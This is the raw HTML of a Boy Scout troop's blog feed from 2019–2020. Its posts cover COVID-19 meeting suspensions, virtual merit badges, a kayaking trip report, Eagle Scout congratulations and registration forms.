<p style="font-weight: 400;">Check <a href="https://easttnscouts.us16.list-manage.com/track/click?u=785e91c14249394736ad49408&amp;id=ff8f7721c2&amp;e=70483462e4">https://www.easttnscouts.org/vmb/</a> often for updates.</p><p></p></article>											<article id="post-1589" class="post-1589 post type-post status-publish format-standard hentry category-news category-resources">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2020/04/07/virtual-merit-badge-counseling/" title="Virtual Merit badge Counseling" rel="bookmark">
                Virtual Merit badge Counseling            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="April 7, 2020">April 7, 2020</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    
<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="512" height="268" src="https://www.t224.org/wp-content/uploads/2020/04/virtual-mb.png" alt="" class="wp-image-1590" srcset="https://www.t224.org/wp-content/uploads/2020/04/virtual-mb.png 512w, https://www.t224.org/wp-content/uploads/2020/04/virtual-mb-300x157.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure><div class="wp-block-media-text__content">
<h2 class="has-text-align-center wp-block-heading"><span class="has-inline-color has-vivid-cyan-blue-color">Merit Badge Help!</span></h2>
</div></div>



<p>Virtual merit badges are now being offered by registered and trained merit badge counselors. Pre-registration is required. Registration closes 24 hours in advance of each week. If you have problems with registering, email&nbsp;<a href="mailto:jennifer.williams@scouting.org">Jennifer.Williams@scouting.org</a>. Offerings and registration can be found at&nbsp;<a href="https://easttnscouts.us16.list-manage.com/track/click?u=785e91c14249394736ad49408&amp;id=b65ecdc738&amp;e=012b267f7e">https://www.easttnscouts.org/vmb/</a>.</p>



<p></p>
<p></p></article>											<article id="post-1570" class="post-1570 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2020/04/01/playing-for-stress-management-amongst-the-covid-pandemic/" title="Playing for stress management amongst the COVID pandemic" rel="bookmark">
                Playing for stress management amongst the COVID pandemic            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="April 1, 2020">April 1, 2020</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    
<p>
Mr. Lew&#8217;s summary of escapades during the COVID pandemic in search of stress relief.. Enjoy.

</p>



<p> <strong>Trip Reports for Mar 17-25</strong></p>



<p><span style="text-decoration: underline;">2020-03-17</span>&#8211; Solo mission. Drove  to the Smokies for whitewater kayaking since the water was probably up  after looking at rain data. Tremont was too low. Drove to the Sinks on  the Little River. Walked ¼ mile up from Sinks and kayaked the Meanies  rapids through the Sinks. Took 2 laps. Walked shuttle. Received a text  message that the West Prong was at a runnable level. &nbsp;I’ve wanted the  West Prong for 15 years. Very famous as in roughly 6 miles it drops  2000’ vertical feet with no mandatory portages. I’ve never run it.  Decided to run the lower half (putting on at the Chimney Picnic Area).  Level on the bridge pylon was 1.4’. Perfect first time level. Absolutely  incredible run!! Photo below is from a friend running one of the rapids  last year at a similar flow. I did not take any photos this day.  Dropped boat in the woods to head the 3.5 mile  back up the road to the truck. </p>



<ul class="wp-block-gallery aligncenter columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1011" height="567" src="https://www.t224.org/wp-content/uploads/2020/04/Clipboard01-1.png" alt="" data-id="1572" class="wp-image-1572" srcset="https://www.t224.org/wp-content/uploads/2020/04/Clipboard01-1.png 1011w, https://www.t224.org/wp-content/uploads/2020/04/Clipboard01-1-300x168.png 300w, https://www.t224.org/wp-content/uploads/2020/04/Clipboard01-1-768x431.png 768w, https://www.t224.org/wp-content/uploads/2020/04/Clipboard01-1-660x370.png 660w" sizes="auto, (max-width: 1011px) 100vw, 1011px" /></figure></li></ul>



 <a href="https://www.t224.org/2020/04/01/playing-for-stress-management-amongst-the-covid-pandemic/#more-1570" class="more-link"><span aria-label="Continue reading Playing for stress management amongst the COVID pandemic">(more&hellip;)</span></a><p></p></article>											<article id="post-1567" class="post-1567 post type-post status-publish format-standard hentry category-uncategorized">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2020/03/14/important-troop-response-to-the-covid-19-virus/" title="Important Troop Response to the COVID-19 Virus" rel="bookmark">
                Important Troop Response to the COVID-19 Virus            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="March 14, 2020">March 14, 2020</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                    &bull; <a href="https://www.t224.org/2020/03/14/important-troop-response-to-the-covid-19-virus/#respond">No comments</a>                </p>
    </header>
    
<p>Hello Troop 224 Scouters,</p>



<p>At the request of and in support of our sponsor, Grace Lutheran
Church, our Troop will do our part in reducing the potential spread of the
COVID 19 virus. Effective today, the troop will suspend meetings, outings, and
other Troop gatherings.&nbsp;&nbsp; The suspension
of Troop activities is in collaboration with Grace Lutheran Leadership’s
request to suspend all church sponsored activities.&nbsp; In conjunction with the Church’s suspension
request, as directed by the Great Smoky Mountain Council, Troop activities will
remain suspended as long as the local school systems remain closed.&nbsp; I will be working with the Church Leadership
to remain connected with their efforts and will provide updates to our members.</p>



<p>&nbsp;Scouts can and should continue to work on their advancements.&nbsp; There are several online resources to get the
advancement requirements as well as the old fashion method – the Scout
Handbook.&nbsp; I am working with Mr. McNeely
to establish a process facilitate adult leadership support where needed.&nbsp; It is interesting that Mr. McNeely and I have
been discussing for about six weeks or so the desire to better utilize digital
applications to improve Troop operations.&nbsp;
Well as they say, “Necessity is the mother of invention”. </p>



<p>&nbsp;If anyone has questions, please fell free to reach out to me by
Phone or email.&nbsp; Mr. McNeely is also
available via the scoutmaster email.</p>



<p>&nbsp;Thanks much.&nbsp;Jeff Sipes<br>


Troop Committee Chairman<br>


865-765-4029<br><a href="mailto:sipesje@gmail.com">sipesje@gmail.com</a><br><br>


Brett McNeely<br>


Scoutmaster<br><a href="mailto:Scoutmastertroop224@gmail.com">Scoutmastertroop224@gmail.com</a></p>
<p></p></article>											<article id="post-1539" class="post-1539 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2019/11/10/congratulations-to-nathan-paul-eagle-scout-2/" title="Congratulations to Joe Duhamel &#8211; Celebrates Eagle Scout Rank" rel="bookmark">
                Congratulations to Joe Duhamel &#8211; Celebrates Eagle Scout Rank            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="November 10, 2019">November 10, 2019</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    
<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="780" src="https://www.t224.org/wp-content/uploads/2019/11/IMG_3276-1024x780.jpg" alt="" class="wp-image-1545" srcset="https://www.t224.org/wp-content/uploads/2019/11/IMG_3276-1024x780.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/11/IMG_3276-300x228.jpg 300w, https://www.t224.org/wp-content/uploads/2019/11/IMG_3276-768x585.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/IMG_3276-536x408.jpg 536w, https://www.t224.org/wp-content/uploads/2019/11/IMG_3276.jpg 1677w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: left;">Congratulations to Joe Duhamel.&nbsp; The third Scout of Troop 224 to pass the Eagle Board of Review in 2019!&nbsp; Joseph&#8217;s father, Dave Duhamel, is also an Eagle Scout Joe becomes the latest to have his name added to the prestigious Troop 224 <a href="https://www.t224.org/eagle-scouts-of-troop-224/#eagles">Eagle Scout plaque</a> and list of Eagle Scouts that goes back 52 years to 1957.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1549 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448-300x282.jpg" alt="" width="300" height="282" srcset="https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448-300x282.jpg 300w, https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448-768x721.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448-1024x961.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448-435x408.jpg 435w, https://www.t224.org/wp-content/uploads/2019/11/10257327_517776901660448_307288586636972020_o_517776901660448.jpg 1456w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="size-medium wp-image-1552 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/IMG_0989-162x300.jpg" alt="" width="162" height="300" srcset="https://www.t224.org/wp-content/uploads/2019/11/IMG_0989-162x300.jpg 162w, https://www.t224.org/wp-content/uploads/2019/11/IMG_0989-768x1419.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/IMG_0989-554x1024.jpg 554w, https://www.t224.org/wp-content/uploads/2019/11/IMG_0989-221x408.jpg 221w, https://www.t224.org/wp-content/uploads/2019/11/IMG_0989.jpg 1120w" sizes="auto, (max-width: 162px) 100vw, 162px" /><img loading="lazy" decoding="async" class="size-medium wp-image-1547 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375-199x300.jpg" alt="" width="199" height="300" srcset="https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375-199x300.jpg 199w, https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375-768x1157.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375-680x1024.jpg 680w, https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375-271x408.jpg 271w, https://www.t224.org/wp-content/uploads/2019/11/1401278_439857639452375_886247710_o_439857639452375.jpg 1360w" sizes="auto, (max-width: 199px) 100vw, 199px" /><img loading="lazy" decoding="async" class=" wp-image-1546 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/IMG_4851-300x285.jpg" alt="" width="271" height="257" srcset="https://www.t224.org/wp-content/uploads/2019/11/IMG_4851-300x285.jpg 300w, https://www.t224.org/wp-content/uploads/2019/11/IMG_4851-768x730.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/IMG_4851-1024x973.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/11/IMG_4851-429x408.jpg 429w, https://www.t224.org/wp-content/uploads/2019/11/IMG_4851.jpg 1121w" sizes="auto, (max-width: 271px) 100vw, 271px" /><img loading="lazy" decoding="async" class="wp-image-1543 alignright" src="https://www.t224.org/wp-content/uploads/2019/11/Clipboard05-300x251.png" alt="" width="252" height="212" srcset="https://www.t224.org/wp-content/uploads/2019/11/Clipboard05-300x251.png 300w, https://www.t224.org/wp-content/uploads/2019/11/Clipboard05-768x643.png 768w, https://www.t224.org/wp-content/uploads/2019/11/Clipboard05-1024x857.png 1024w, https://www.t224.org/wp-content/uploads/2019/11/Clipboard05-488x408.png 488w, https://www.t224.org/wp-content/uploads/2019/11/Clipboard05.png 1390w" sizes="auto, (max-width: 252px) 100vw, 252px" /><img loading="lazy" decoding="async" class=" wp-image-1542 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631-249x300.jpg" alt="" width="194" height="233" srcset="https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631-249x300.jpg 249w, https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631-768x925.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631-850x1024.jpg 850w, https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631-339x408.jpg 339w, https://www.t224.org/wp-content/uploads/2019/11/19944378_1161705007267631_5240882680420378868_o_1161705007267631.jpg 1536w" sizes="auto, (max-width: 194px) 100vw, 194px" /></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1544 alignright" src="https://www.t224.org/wp-content/uploads/2019/11/IMG_1627-300x172.jpg" alt="" width="300" height="172" srcset="https://www.t224.org/wp-content/uploads/2019/11/IMG_1627-300x172.jpg 300w, https://www.t224.org/wp-content/uploads/2019/11/IMG_1627-768x439.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/IMG_1627-1024x586.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/11/IMG_1627-660x377.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class=" wp-image-1548 alignleft" src="https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882-215x300.jpg" alt="" width="194" height="271" srcset="https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882-215x300.jpg 215w, https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882-768x1071.jpg 768w, https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882-735x1024.jpg 735w, https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882-293x408.jpg 293w, https://www.t224.org/wp-content/uploads/2019/11/1495994_701465876624882_7457949820177552026_o_701465876624882.jpg 1289w" sizes="auto, (max-width: 194px) 100vw, 194px" /></p>


<p></p>
<p></p></article>											<article id="post-1161" class="post-1161 post type-post status-publish format-standard hentry category-news category-resources">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2019/11/08/2019-scout-and-adult-leader-registration-now-in-progress/" title="2020 Scout and Adult Leader Registration Now in Progress" rel="bookmark">
                2020 Scout and Adult Leader Registration Now in Progress            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="November 8, 2019">November 8, 2019</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    <h3><strong>2020 BSA Troop 224 Scout Registration </strong></h3>
<h6><strong><span style="color: #ff0000;"><u>Due by December 9, 2019</u></span></strong></h6>
<p>The yearly BSA Troop recharter event is upon us.  <u>Fees for 2020 are $120 per scout</u>.</p>
<p>The fees cover BSA registration, BSA-GSMC insurance &amp; Boy’s Life. They also include funds for Troop operations, gear replacement, camp ground fees, etc.  We must complete the BSA recharter by December 14, 2019.</p>
<p>***Without this yearly registration Scouts will not be able to participate in outings starting in January***</p>
<p>If helpful, special arrangements may be made with the Scoutmaster Brett McNealy, Committee Chair Jeff Sipes or Treasurer Cam Hubbard.</p>
<p>Please <strong><u>fill in form completely</u></strong> &amp; bring to meeting or mail with a check payable to <u>BSA TROOP 224</u></p>
<p><a style="font-size: 13.6px;" href="https://www.t224.org/wp-content/uploads/2019/11/2020-T224-Reregistration-Form.pdf"><img loading="lazy" decoding="async" class="alignleft wp-image-1165" src="https://www.t224.org/wp-content/uploads/2018/11/forms_icon.png" alt="" width="27" height="24" /></a></p>
<h3><a href="https://www.t224.org/wp-content/uploads/2019/11/2020-T224-Reregistration-Form.pdf">Scouts form can be downloaded here</a>.</h3>
<p> </p>
<h3><strong>2020 BSA Troop 224 Adult Leader Registration</strong></h3>
<h6><strong><u>Please fill in and <span style="color: #ff0000;">return by December 9, 2019</span></u></strong></h6>
<p>Yearly BSA registration and fees for all Adult Leaders are required by end of December. Troop 224 will cover cost for all the Leaders who return the filled in form indicating your intent to be an active leader in 2020.  CRITICAL – You MUST have (a) an active Youth Protection Training (YPT) and (b) sign and submit the Background Authorization Check form.</p>
<p><strong>Like prior years, the adult leader registration fees come from Troop operating funds.  Please consider making a $50 donation to Troop 224.  Your donation is very helpful in keeping the costs of registration of Scouts as low as possible and for purchases of special equipment. </strong></p>
<p><strong><u>Please fill in your Name &amp; YPT completion date, complete the Background Check Authorization form and turn these in. If  there are changes to contact information since Dec. 2018 please add them.</u></strong></p>
<p>Mail or hand your completed form and any donation to Treasurer Cam.</p>
<p><a style="font-size: 13.6px;" href="https://www.t224.org/wp-content/uploads/2019/11/2020-Adult-Leader-Registration-Form.pdf"><img loading="lazy" decoding="async" class="alignleft wp-image-1165" src="https://www.t224.org/wp-content/uploads/2018/11/forms_icon.png" alt="" width="27" height="24" /></a></p>
<h3><a href="https://www.t224.org/wp-content/uploads/2019/11/2020-Adult-Leader-Registration-Form.pdf">Leader forms can be downloaded here.</a></h3>
<p><a style="font-size: 13.6px;" href="https://www.t224.org/wp-content/uploads/2019/11/BSA-Background-Check-Form.pdf"><img loading="lazy" decoding="async" class="alignleft wp-image-1165" src="https://www.t224.org/wp-content/uploads/2018/11/forms_icon.png" alt="" width="27" height="24" /></a></p>
<h3><a href="https://www.t224.org/wp-content/uploads/2019/11/BSA-Background-Check-Form.pdf">Leader background check authorization forms can be downloaded here.</a></h3>
<p> </p>


<p></p>
<p></p></article>											<article id="post-1522" class="post-1522 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2019/10/02/scoutmaster-news/" title="Scoutmaster News" rel="bookmark">
                Scoutmaster News            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="October 2, 2019">October 2, 2019</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                    &bull; <a href="https://www.t224.org/2019/10/02/scoutmaster-news/#respond">No comments</a>                </p>
    </header>
    
<figure class="wp-block-image"><a href="https://www.t224.org/wp-content/uploads/2019/10/kp0713.jpg" data-slb-active="1" data-slb-asset="1513549518" data-slb-internal="0" data-slb-group="1522"><img loading="lazy" decoding="async" width="1024" height="684" src="https://www.t224.org/wp-content/uploads/2019/10/kp0713-1024x684.jpg" alt="" class="wp-image-1523" srcset="https://www.t224.org/wp-content/uploads/2019/10/kp0713-1024x684.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/10/kp0713-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/10/kp0713-768x513.jpg 768w, https://www.t224.org/wp-content/uploads/2019/10/kp0713-611x408.jpg 611w, https://www.t224.org/wp-content/uploads/2019/10/kp0713-272x182.jpg 272w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption> Members of Troop 224 wish to announce the marriage of Scoutmaster Brett McNeely to Samantha O&#8217;Berry </figcaption></figure>
<p></p></article>											<article id="post-1434" class="post-1434 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2019/08/29/congratulations-to-nathan-paul-eagle-scout/" title="Congratulations to Nathan Paul &#8211; Celebrates Eagle Scout Rank" rel="bookmark">
                Congratulations to Nathan Paul &#8211; Celebrates Eagle Scout Rank            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="August 29, 2019">August 29, 2019</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    
<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="765" src="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339-1024x765.jpg" alt="" class="wp-image-1435" srcset="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339-1024x765.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339-300x224.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339-768x574.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339-546x408.jpg 546w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_190339.jpg 1231w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>


<p style="text-align: left;">Congratulations to Nathan Paul.  The second Scout of Troop 224 to pass the Eagle Board of Review in 2019.  Nathan becomes the latest to have his name added to the prestigious Troop 224 <a href="https://www.t224.org/eagle-scouts-of-troop-224/#eagles">Eagle Scout plaque</a> and list of Eagle Scouts that goes back 52 years to 1957.</p>
<p> </p>
<p><a href="https://www.t224.org/wp-content/uploads/2019/08/image720-4.jpg" data-slb-active="1" data-slb-asset="109690036" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="wp-image-1465 alignleft" src="https://www.t224.org/wp-content/uploads/2019/08/image720-4-199x300.jpg" alt="" width="174" height="262" srcset="https://www.t224.org/wp-content/uploads/2019/08/image720-4-199x300.jpg 199w, https://www.t224.org/wp-content/uploads/2019/08/image720-4-768x1157.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image720-4-680x1024.jpg 680w, https://www.t224.org/wp-content/uploads/2019/08/image720-4-271x408.jpg 271w, https://www.t224.org/wp-content/uploads/2019/08/image720-4.jpg 1360w" sizes="auto, (max-width: 174px) 100vw, 174px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/image600-2.jpg" data-slb-active="1" data-slb-asset="1746203728" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="wp-image-1464 alignleft" src="https://www.t224.org/wp-content/uploads/2019/08/image600-2-300x200.jpg" alt="" width="287" height="191" srcset="https://www.t224.org/wp-content/uploads/2019/08/image600-2-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/image600-2-768x513.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image600-2-1024x684.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/image600-2-611x408.jpg 611w, https://www.t224.org/wp-content/uploads/2019/08/image600-2-272x182.jpg 272w, https://www.t224.org/wp-content/uploads/2019/08/image600-2.jpg 2048w" sizes="auto, (max-width: 287px) 100vw, 287px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/image590-1.jpg" data-slb-active="1" data-slb-asset="1105675979" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="wp-image-1463 alignleft" src="https://www.t224.org/wp-content/uploads/2019/08/image590-1-300x225.jpg" alt="" width="233" height="175" srcset="https://www.t224.org/wp-content/uploads/2019/08/image590-1-300x225.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/image590-1-768x576.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image590-1-1024x768.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/image590-1-544x408.jpg 544w, https://www.t224.org/wp-content/uploads/2019/08/image590-1.jpg 1600w" sizes="auto, (max-width: 233px) 100vw, 233px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/image800.jpg" data-slb-active="1" data-slb-asset="588667750" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="alignleft wp-image-1460 size-medium" src="https://www.t224.org/wp-content/uploads/2019/08/image800-300x200.jpg" alt="" width="300" height="200" srcset="https://www.t224.org/wp-content/uploads/2019/08/image800-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/image800-768x512.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image800-1024x683.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/image800-612x408.jpg 612w, https://www.t224.org/wp-content/uploads/2019/08/image800-272x182.jpg 272w, https://www.t224.org/wp-content/uploads/2019/08/image800.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/image930-3.jpg" data-slb-active="1" data-slb-asset="1776641165" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="alignleft wp-image-1467 size-medium" src="https://www.t224.org/wp-content/uploads/2019/08/image930-3-300x225.jpg" alt="" width="300" height="225" srcset="https://www.t224.org/wp-content/uploads/2019/08/image930-3-300x225.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/image930-3-768x576.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image930-3-1024x768.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/image930-3-544x408.jpg 544w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190314_103724.jpg" data-slb-active="1" data-slb-asset="913700885" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="wp-image-1469 alignleft" src="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190314_103724-210x300.jpg" alt="" width="188" height="269" srcset="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190314_103724-210x300.jpg 210w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190314_103724-286x408.jpg 286w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190314_103724.jpg 630w" sizes="auto, (max-width: 188px) 100vw, 188px" /></a><br /><a href="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2.jpg" data-slb-active="1" data-slb-asset="729059594" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="alignleft wp-image-1477 size-medium" src="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2-225x300.jpg" alt="" width="225" height="300" srcset="https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2-225x300.jpg 225w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2-768x1024.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2-306x408.jpg 306w, https://www.t224.org/wp-content/uploads/2019/08/IMG_20190819_200822-2.jpg 788w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a> <a href="https://www.t224.org/wp-content/uploads/2019/08/image041-2.jpg" data-slb-active="1" data-slb-asset="143989496" data-slb-internal="0" data-slb-group="1434"><img loading="lazy" decoding="async" class="wp-image-1459 size-medium alignleft" src="https://www.t224.org/wp-content/uploads/2019/08/image041-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.t224.org/wp-content/uploads/2019/08/image041-2-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/08/image041-2-768x512.jpg 768w, https://www.t224.org/wp-content/uploads/2019/08/image041-2-1024x683.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/08/image041-2-612x408.jpg 612w, https://www.t224.org/wp-content/uploads/2019/08/image041-2-272x182.jpg 272w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>


<p></p>
<p></p></article>											<article id="post-1330" class="post-1330 post type-post status-publish format-standard hentry category-news">
    <header>
		        <h2 class="entry-title">
            <a href="https://www.t224.org/2019/07/25/congratulations-to-david-joy-reaches-eagle-scout-rank-2/" title="Congratulations to David Joy &#8211; Reaches Eagle Scout Rank" rel="bookmark">
                Congratulations to David Joy &#8211; Reaches Eagle Scout Rank            </a>
        </h2>
        <p class="entry-meta">
            Posted on <time datetime="July 25, 2019">July 25, 2019</time> 
            by <a href="https://www.t224.org" title="Visit t224bsa&#8217;s website" rel="author external">t224bsa</a> 
                </p>
    </header>
    <p><img loading="lazy" decoding="async" class="aligncenter wp-image-1333 size-large" src="https://www.t224.org/wp-content/uploads/2019/07/David-ceremony2-768x1024.jpg" alt="" width="768" height="1024" /></p>
<p>Congratulations to David Joy.  The first Scout of Troop 224 to pass the Eagle Board of Review in 2019.  David becomes the latest to have his name added to the prestigious Troop 224 <a href="https://www.t224.org/eagle-scouts-of-troop-224/#eagles">Eagle Scout plaque</a> and list of Eagle Scouts that goes back 52 years to 1957.</p>
<p><a href="https://www.t224.org/wp-content/uploads/2019/07/David-and-cake.jpg" data-slb-active="1" data-slb-asset="584366142" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1332" src="https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-300x200.jpg" alt="" width="273" height="182" srcset="https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-768x512.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-1024x683.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-612x408.jpg 612w, https://www.t224.org/wp-content/uploads/2019/07/David-and-cake-272x182.jpg 272w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a><br /><a href="https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister.jpg" data-slb-active="1" data-slb-asset="761029041" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1334" src="https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-300x200.jpg" alt="" width="255" height="170" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-768x512.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-1024x683.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-612x408.jpg 612w, https://www.t224.org/wp-content/uploads/2019/07/dj-installing-banister-272x182.jpg 272w" sizes="auto, (max-width: 255px) 100vw, 255px" /></a><a href="https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps.jpg" data-slb-active="1" data-slb-asset="1837972917" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1331" src="https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-300x200.jpg" alt="" width="269" height="179" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-300x200.jpg 300w, https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-768x512.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-1024x683.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-612x408.jpg 612w, 